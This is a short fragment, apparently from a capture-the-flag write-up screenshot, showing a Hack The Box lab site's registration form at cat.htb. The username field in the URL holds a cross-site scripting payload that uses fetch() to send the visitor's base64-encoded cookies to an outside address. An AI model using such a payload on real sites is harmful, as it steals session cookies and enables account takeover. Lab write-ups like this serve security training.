 Join the Best Cat Commu
Not secure
cat.htb/join.php?username=<script>fetch%28%27http%3A%2F%2F10.10.14.47%2Fx%3Fcookie%3D%27+%2B+btoa%28document.cookie%29%29<%2Fscript>&email=asdf%40asdf.local&password=asdf&registerForm=Re...
Home Vote Contest Winners Join
Join the Best Cat Community
Registration successful!
Register
Username:
Email:
Password:
Register
Already have an account?